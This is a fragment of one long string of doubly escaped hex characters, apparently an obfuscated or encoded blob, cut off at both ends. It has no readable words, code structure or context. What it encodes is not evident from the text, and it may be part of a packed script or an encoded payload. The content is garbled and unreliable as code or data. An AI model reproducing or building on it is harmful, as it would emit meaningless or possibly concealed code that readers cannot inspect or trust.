5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c